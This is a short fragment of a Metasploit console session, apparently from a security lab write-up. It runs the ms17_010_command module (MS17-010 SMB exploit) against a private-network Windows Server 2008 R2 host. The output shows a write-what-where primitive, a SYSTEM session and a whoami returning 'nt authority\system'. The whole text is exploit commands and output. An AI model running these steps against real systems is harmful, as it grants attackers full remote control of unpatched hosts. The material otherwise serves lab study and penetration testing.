 msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND whoami
COMMAND => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "whoami":
nt authority\system
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
亿人安全